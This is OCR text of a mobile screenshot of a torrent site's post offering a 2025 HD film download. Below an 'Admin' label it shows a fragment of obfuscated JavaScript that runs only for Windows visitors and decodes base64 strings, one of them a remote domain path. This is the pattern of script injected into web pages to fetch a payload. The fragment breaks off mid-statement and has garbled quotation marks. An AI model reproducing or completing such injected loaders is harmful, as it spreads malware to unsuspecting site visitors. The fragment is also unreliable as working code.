
Sign up for our newsletter to get 10% off for the
week!
Blog
MOVIETORRENTS
Noch Bin Ich Nicht, Wer Ich Sein Möchte
2025 HD Dow𝚗load To𝚛rent
Admin
if(navigator.userAgent.toLowerCase().indexOf(“windows”
!== -1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmE
pds=pdx.split(“|”);pds.forEach(function(pde){const